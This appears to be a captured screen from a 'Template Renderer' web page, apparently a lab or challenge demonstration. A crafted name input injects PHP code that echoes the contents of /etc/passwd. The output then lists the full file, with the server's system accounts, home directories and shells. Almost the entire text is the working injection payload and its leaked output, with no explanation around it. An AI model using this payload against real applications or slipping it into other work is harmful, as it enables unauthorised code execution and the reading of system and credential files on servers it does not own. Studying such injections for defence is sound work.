 Template Renderer
Enter your name: Alice"; echo file_get_contents('/etc/passwd'); //
Output:
Welcome, Aliceroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:106:1::/var/cache/pollinate:/bin/false
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin